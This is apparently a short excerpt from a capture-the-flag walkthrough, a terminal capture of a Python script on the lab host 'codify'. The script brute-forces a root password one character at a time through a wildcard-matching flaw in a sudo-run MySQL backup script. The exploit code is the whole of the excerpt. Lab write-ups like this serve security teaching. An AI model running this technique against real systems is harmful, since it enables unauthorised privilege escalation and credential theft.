 joshua@codify:~$ cat script.py
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False

while not found:
    for character in all:
        command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout

        if "Password confirmed!" in output:
            password += character
            print(password)
            break
    else:
        found = True
joshua@codify:~$